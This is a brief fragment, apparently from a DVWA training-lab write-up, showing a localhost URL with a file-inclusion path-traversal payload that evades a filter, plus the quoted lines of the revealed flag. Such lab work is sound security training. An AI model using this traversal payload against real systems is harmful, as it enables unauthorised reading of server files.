 localhost/dvwa/vulnerabilities/fi/?page=....//....//hackable/flags/fi.php
1.) Bond. James Bond 2.) My name is Sherlock Holmes. It is my business to know what other people don't know.
--LINE HIDDEN ;)--
4.) The pool on the roof must have a leak.
DVWA